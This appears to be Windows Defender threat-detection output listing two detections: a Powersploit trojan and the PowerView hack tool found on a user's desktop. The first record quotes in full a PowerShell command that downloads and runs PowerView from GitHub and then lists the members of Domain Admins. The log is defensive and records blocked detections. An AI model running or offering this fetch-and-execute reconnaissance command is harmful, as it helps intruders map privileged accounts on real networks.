 CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins', internalCmdL
AQAAAA2wA4AAAAAAAAAAAF8Q02fXQQEAbRa5PR40vlvAdUq6bbN3ro51dwpUcm9qYW46UG93ZXJTaGVsbC9Qb3dlcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== 57 10
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1, containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1, file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688
ThreatName : HackTool:PowerShell/PowerView
TypeID : 0
PSComputerName :